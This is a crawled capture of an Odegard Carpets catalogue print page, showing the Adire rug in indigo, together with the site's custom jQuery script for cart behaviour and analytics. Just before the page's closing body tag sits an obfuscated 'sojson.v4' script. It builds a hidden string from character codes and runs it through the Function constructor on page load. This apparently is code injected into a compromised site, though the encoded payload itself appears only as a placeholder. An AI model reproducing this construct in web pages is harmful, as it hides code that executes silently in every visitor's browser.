

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://odegardcarpets.com/node/945/print
body_size: 6143
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML+RDFa 1.1//EN">
<html lang="en" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://odegardcarpets.com/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="description" content="Official Website of Odegard Carpets. First introduced in 1987, Odegard Carpets revolutionized the world of hand-knotted carpets with unrivaled commitment to quality and sophisticated design. Odegard Carpets has been at the leading edge of modern socially responsible carpet production for decades." />
<meta name="keywords" content="Carpets, Rugs, Luxury Rugs,Luxury Carpets,High-End Rugs,High-End carpets,Handmade Rugs,Handmade Carpets,Hand knotted rugs,Hand knotted carpets,Designer rugs,Designer Carpets,Odegard rugs,Odegard carpets,Stephanie odegard collection,Stephanie odegard rugs,Stephanie odegard carpets,Custom Rugs,Custom carpets,Hospitality Rugs,Hospitality carpets" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://odegardcarpets.com/node/945/print" />
<link rel="shortlink" href="https://odegardcarpets.com/node/945/print" />
  <title>Printing Odegard Carpet Catalogue | Odegard Carpets</title>  
  <style type="text/css" media="all">
@import url("https://odegardcarpets.com/modules/system/system.base.css?t6ley0");
@import url("https://odegardcarpets.com/modules/system/system.menus.css?t6ley0");
@import url("https://odegardcarpets.com/modules/system/system.messages.css?t6ley0");
@import url("https://odegardcarpets.com/modules/system/system.theme.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://odegardcarpets.com/sites/all/modules/ais/assets/css/ais.css?t6ley0");
@import url("https://odegardcarpets.com/modules/comment/comment.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/date/date_api/date.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t6ley0");
@import url("https://odegardcarpets.com/modules/field/theme/field.css?t6ley0");
@import url("https://odegardcarpets.com/modules/node/node.css?t6ley0");
@import url("https://odegardcarpets.com/modules/search/search.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/ubercart/uc_order/uc_order.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/ubercart/uc_product/uc_product.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/ubercart/uc_store/uc_store.css?t6ley0");
@import url("https://odegardcarpets.com/modules/user/user.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/views/css/views.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/ckeditor/css/ckeditor.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://odegardcarpets.com/sites/all/modules/better_messages/better_messages_admin.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/better_messages/skins/default/better_messages.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/ctools/css/ctools.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/ctools/css/modal.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/modal_forms/css/modal_forms_popup.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-reset.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-mobile.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-alpha.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/omega/css/formalize.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/omega/css/omega-text.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/omega/css/omega-branding.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/omega/css/omega-menu.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/omega/css/omega-forms.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/omega/css/omega-visuals.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/odegard2016/css/font-awesome.min.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/odegard2016/css/global.css?t6ley0");
</style>

<!--[if (lt IE 9)&(!IEMobile)]>
<style type="text/css" media="all">
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?t6ley0");
</style>
<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)">
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/narrow/alpha-default-narrow-12.css?t6ley0");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)">
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?t6ley0");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 1220px)">
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/wide/alpha-default-wide-12.css?t6ley0");
</style>
<!--<![endif]-->
  <script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://odegardcarpets.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://odegardcarpets.com/misc/drupal.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script type="text/javascript" src="https://odegardcarpets.com/misc/ajax.js?v=7.64"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
Drupal.settings.ais = [{"name":"zoompic_mobile","size":"290"},{"name":"zoompic_narrow","size":"768"},{"name":"zoompic_normal","size":"992"}];
Drupal.settings.ais_method = "width";
//--><!]]>
</script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/ais/assets/js/ais.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/misc/progress.js?v=7.64"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/ctools/js/modal.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/modal_forms/js/modal_forms_popup.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.jscrollpane.min.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.mousewheel.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.cycle.all.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/odegard_custom.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/themes/odegard2016/js/odegard2016.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/themes/omega/omega/js/jquery.formalize.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/themes/omega/omega/js/omega-mediaqueries.js?t6ley0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"odegard2016","theme_token":"yFZjQFom2G2iNWs9KHV3BZ4kdDHUSs-7kB0pUpfuZW8","jquery_version":"1.10","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"0":1,"ais\/assets\/js\/ais.js":1,"misc\/progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.cycle.all.js":1,"sites\/all\/modules\/custom\/odegard_custom\/js\/odegard_custom.js":1,"sites\/all\/themes\/odegard2016\/js\/odegard2016.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"sites\/all\/modules\/ais\/assets\/css\/ais.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/better_messages\/better_messages_admin.css":1,"sites\/all\/modules\/better_messages\/skins\/default\/better_messages.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/custom\/odegard_custom\/css\/print-item.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/odegard2016\/css\/font-awesome.min.css":1,"sites\/all\/themes\/odegard2016\/css\/global.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/odegardcarpets.com\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/odegardcarpets.com\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-945 page-node-print node-type-catalogue context-node">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div>

    <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  <div id="zone-content" class="zone zone-content clearfix container-12">
      <div  class="grid-12" >
          <a id="main-content"></a>
                                                              <h1 class="title" id="page-title"><a href="/">BACK TO COLLECTION</a></h1>
                                                          
          
          
                    

      </div>

    <div class="grid-12 region region-content grid-12" id="region-content">
  <div class="region-inner region-content-inner">
        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <style>
	.page-node-print.node-type-catalogue{ padding-bottom:0 !important}
    h1#page-title {
        display: none;
    }
    #print-wrapper {
        color: #002049;
        font-size: 10px;
        line-height: 18px;
    }
    .print-inner-bottom {
        margin-top: 70px;
    }
    #web-url { font-size: 15px; }
	.copyright-text,
	.image-colorway{
		font-size:18px;
		color:#77767b;
	}
	#site-logo{float:left; max-width:450px; text-align:left}
	.site-address{float:right; font-size:18px; color:#77767b; text-align:right; line-height:24px}
	.print-inner-bottom{border-top:2px solid #d3d3d3; padding-top:25px;padding-bottom:25px;}
@media (max-width:767px){
	#site-logo{ width:310px}
	#print-wrapper #logo > img{ width:100%}
	.site-address{line-height:20px;}
}
	@media(max-width:414px){
		#site-logo{width:100%; text-align:center; float:none; max-width:100%; margin-bottom:15px}
		#site-logo img{ max-width:300px;}
		.site-address{ width:100%; text-align:center; float:none; margin-top:10px}

		.copyright-text,
		.image-colorway,
		.site-address,
		.copyright-text,
	   .image-colorway{ font-size:14px; line-height:normal;}

	}
	
	@media print{

		* { margin: 0; padding: 0; box-sizing: border-box;}
		.print-wrapper{position:relative; width: 100%; } 
		
		.image-colorway,
		.site-address,
		.copyright-text,
	   .image-colorway{ font-size:12px; line-height:normal;}
		/*body  { padding-top: 0px; padding-bottom: 0px ; margin-bottom:0;}*/
		#print-wrapper{ width:100%;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;-webkit-align-items: center;-ms-flex-align: center;align-items: center;height: 26cm;}
		.print-inner-top,
		.print-inner-bottom{ min-width:100%;}
		.container-12 .grid-12{ width:90%; margin: 0 auto;}
		.rug-image img{min-height:650px;}
		
		@media not all and (min-resolution:.001dpcm) { 
    	@supports (-webkit-appearance:none) {
			#print-wrapper{height:23cm;}
			.site-address,.copyright-text, .image-colorway{ font-size:16px; line-height:normal;}
			.rug-image img{min-height:400px; max-width:400px}
			.print-inner-bottom { margin-top: 40px;}
			}
		
		}
		@page { size: auto;  margin: 0mm; }
	}
        
</style>

<div id="print-wrapper">
    <div class="print-inner-top">
        <div class="rug-image">
			 
				<img src="https://odegardcarpets.com/sites/default/files/styles/adaptive/public/Yng%20-%20Adire%20V65_1.jpg?itok=3GUBc-aV" id="cat-item-image" class="adaptive-image" />
					</div>
					<div class="image-colorway">
				Adire shown in indgo			</div>
		        <!--<div class="image-quality">
		        </div> -->
        <div class="copyright-text">
		Custom Size & Colors Available<br>
			&copy; Odegard Carpets         </div>

        <!--?php if(isset($node->field_catalogue_size['und'][0]['value'])) : ?>
        <div class="image-size">
          <!?php if(in_array($node->field_catalogue_size['und'][0]['value'], array_keys($sizes))) :
          echo t('size shown'), ' ', $sizes[$node->field_catalogue_size['und'][0]['value']];
          endif; ?>
        </div>
        <!?php endif; ?-->
    </div>
    <div class="print-inner-bottom">
        <div id="site-logo">
			
				<a href="home-page-content" title="Home" rel="home" id="logo">
					<img src="/sites/default/files/logo-odegard-carpets-grey.png" />
				</a>
			        </div>
		<div class="site-address">
		New York Design Center<br>
		200 Lexington Avenue, Suite 1209<br>
		New York, NY 10016<br>
		T 212 545 0205<br>
		info@odegardcarpets.com
		</div>
		<div style="clear:both;display:table;content:'';"></div>
    </div>


	<!--<div class="print-inner-bottom prefix-5 grid-2 suffix-5">
        <div id="site-logo" style="float-left">
			
				<a href="home-page-content" title="Home" rel="home" id="logo">
					<img src="https://odegardcarpets.com/sites/default/files/logo-odegard-carpets.png" alt="Home" />
				</a>
			        </div>
        <div id="web-url">
			<a href="https://www.odegardcarpets.com">www.odegardcarpets.com</a>        </div>
    </div>
</div>-->
    </div>
  </div>
</div>        <div class="collection-nav-block hidden-region">
      <div class="collection-item-list">
	<ul class="dropdown-menu">
		<li class="first" >
			<a href="/collections" >GEOMETRIC + MINIMAL</a></li>
		<li>
			<a href="/curvilinear" >CURVILINEAR + ORGANIC</a></li>
		<li>
			<a href="/classical" >CLASSICAL</a></li>
		<li>
                        <a href="/saricollection" >SARI LIGHTS</a></li>
		<li>
                        <a href="/fortunylightingcollection" >FORTUNY LIGHTING</a></li>
                <li>
                        <a href="/gelimcollection" >GELIM</a></li>
                <li>
                       <a href="/moderncomfortcollection" >MODERN COMFORT</a></li>
                <li>
                       <a href="/consciouschiccollection" >CONSCIOUS CHIC</a></li>
                <li>
			<a href="/occollection" >OC</a></li>
		<li>
		<li class="viewall">
			<a href="/collections/all" >VIEW ALL</a></li>
		<li class="color-first">
			<a href="/collection-color/23" >RED</a></li>
		<li>
			<a href="/collection-color/24" >ORANGE/YELLOW</a></li>
		<li>
			<a href="/collection-color/25" >GREEN</a></li>
		<li>
			<a href="/collection-color/26" >BLUE</a></li>
		<li>
			<a href="/collection-color/27" >PURPLE/PINK</a></li>
		<li>
			<a href="/collection-color/28" >IVORY</a></li>
		<li>
			<a href="/collection-color/29" >TAN/BROWN</a></li>
		<li>
			<a href="/collection-color/30" >GREY/BLACK</a></li>
		<li class="color-last">
			<a href="/odegard-carpet-qualities" target="_blank" >OUR QUALITIES</a>
            </li>
              <li>
			<a href="/design-collections" target="_blank">DESIGN COLLECTIONS</a>
                  </li>
	</ul>
</div>    </div>
  </div>
</div>
  </div>
</div></section>
</div>
  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='c05e3'></span></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/odegard_custom.js?t6ley0
body_size: 3263
content:
(function ($) {

		$(window).bind('load', function() {
		    if ($("body").hasClass("node-type-catalogue") == true)
       		    {
			var imgalt = $(".rug-image img").attr('alt');
			$(".cat-title span").html("shown in "+imgalt); 
		    }	
		});
	

	$(document).ready(function () {
		(function (i, s, o, g, r, a, m) {
			i['GoogleAnalyticsObject'] = r;
			i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			},
					i[r].l = 1 * new Date();
			a = s.createElement(o), m = s.getElementsByTagName(o)[0];
			a.async = 1;
			a.src = g;
			m.parentNode.insertBefore(a, m)
		})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

		ga('create', 'UA-43793235-1', 'odegardcarpets.com');
		ga('send', 'pageview');

		$('body').click(function () {
			$('#ajax-cart').hide();
			$('#recently-added-item').hide();
		});
		$('#my-cart').on('click', function (e) {
			e.stopPropagation();
			var num = $(this).find('a').text().replace(/[^\d]/g, '');
			if (num > 0) {
				$('#ajax-cart').toggle();
			}
		});
		$('#ajax-cart .close-button').click(function (e) {
			e.stopPropagation();
			$('#ajax-cart').hide();
		});
		$('#recently-added-item .close-button').click(function (e) {
			e.stopPropagation();
			$('#recently-added-item').hide();
		});
		$('#ajax-cart').click(function (e) {
			e.stopPropagation();
		});
		$('#recently-added-item').click(function (e) {
			e.stopPropagation();
		});
		$('.product-sizes ul li').each(function () {
			if (window.location.pathname == $(this).find('a').attr('href')) {
				$(this).addClass('active');
			}
		});

		$('.current-inventory img, .catalogue-image img, .collection-image img, .views-field-field-large-product-image img, .views-field-field-catalogue-image img').ibox();

		$('#new-toggle').click(function () {
			if ($(this).hasClass('menu-expanded')) {
				$(this).removeClass('menu-expanded').addClass('menu-collapsed');
				$('#my-account').show();
			} else if ($(this).hasClass('menu-collapsed')) {
				$(this).removeClass('menu-collapsed').addClass('menu-expanded');
				$('#my-account').hide();
			}
		});
		$('#uc-cart-view-form table.tableheader-processed thead tr th:nth-child(3)').css('text-align', 'center');
		$('#uc-cart-view-form table.tableheader-processed tbody tr td.qty input').attr('size', '1');
		$('.list-address-wrapper table.list-address tbody tr td a').each(function () {
			$(this).text($(this).text().replace(" address", ""));
		});
		$('.add-to-cart form .form-actions input').click(function () {
			$('#ajax-cart').hide();
		});
		$('.view-uc-orders .views-field-actions a:nth-child(5), .view-uc-orders .views-field-actions a:nth-child(2), #user-register-wrapper .form-item .description, #user-profile-form .form-item .description, #user-login .form-item .description').addClass('element-invisible');
		//$('#region-branding').removeClass('grid-11').addClass('grid-10');
		//$('.page-product-list #region-content').addClass('omega');
		//$('.page-new-outlet #region-sidebar-first').removeClass('grid-2').addClass('grid-1');
		//$('.page-cart #region-content').removeClass('grid-12').addClass('grid-10 push-1');
		$('#uc-addresses-get-address-form tr td .form-item-address-postal-code input').attr('maxlength', 5);
		$('#uc-addresses-get-address-form tr td .form-item-address-phone input').attr('maxlength', 15);
		$('#uc-cart-checkout-form #delivery-pane #delivery-address-pane table tr td .form-item-panes-delivery-address-delivery-postal-code input').attr('maxlength', 5);
		$('#uc-cart-checkout-form #delivery-pane #delivery-address-pane table tr td .form-item-panes-delivery-address-delivery-phone input').attr('maxlength', 15);
		$('#uc-cart-checkout-form #billing-pane #billing-address-pane table tr td .form-item-panes-delivery-address-delivery-postal-code input').attr('maxlength', 5);
		$('#uc-cart-checkout-form #billing-pane #billing-address-pane table tr td .form-item-panes-delivery-address-delivery-phone input').attr('maxlength', 15);
		$('.lightbox-processed').each(function () {
			var caption = '';
			if ($(this).attr('rel') == 'lightbox') {
				var ob = $(this).find('img');
				if (ob) {
					if (ob.attr('alt') != '') {
						caption = '<div class="lcaption">' + ob.attr('image_title') + '<br /> ' + ob.attr('alt') + '</div>';
					} else {
						caption = '<div class="lcaption">' + ob.attr('image_title') + '</div>';
					}
					$(this).attr('title', caption);
				}
			}
		});
		if ($.browser && $.browser.msie && jQuery.browser.version == '8.0') {
			$('.collection-image .views-field-uc-product-image a img').removeClass('adaptive-image');
		}

		//remove form-class from search
		$("#edit-submit-design-search").removeClass("form-submit");
		$("#edit-submit-inventory-search").removeClass("form-submit");

		// Removed image title & alt tag
		$('.view-current-inventory .view-content .item-list ul li').each(function (e) {
			$(this).find('img').removeAttr('title');
			$(this).find('img').removeAttr('alt');

		});

		$('.view-collection-design .view-content .item-list ul li').each(function (e) {
			$(this).find('img').removeAttr('title');
			$(this).find('img').removeAttr('alt');

		});

		$('.view-product-list .view-content .item-list ul li').each(function (e) {
			$(this).find('img').removeAttr('title');
			$(this).find('img').removeAttr('alt');

		});

		//Change slider link
		//$('.flexslider .slides > li:nth-child(2) .views-field-field-image-url').find('a').attr('href','collections/all');
		//$('.flexslider .slides > li:nth-child(5) .views-field-field-image-url').find('a').attr('href','collections/all');
		//
		//$('.flexslider .slides > li:nth-child(3) .views-field-field-image-url').find('a').attr('href','current-inventory');
		//$('.flexslider .slides > li:nth-child(6) .views-field-field-image-url').find('a').attr('href','current-inventory');
		//
		//$('.flexslider .slides > li:nth-child(1) .views-field-field-image-url').find('a').attr('href','content/contact-us');
		//$('.flexslider .slides > li:nth-child(4) .views-field-field-image-url').find('a').attr('href','content/contact-us');

		//Change collection category link
//    $('.collection-category-list ul > li:nth-child(1)').find('a').attr('href','collections');
//    $('.collection-category-list ul > li:nth-child(2)').find('a').attr('href','curvilinear');
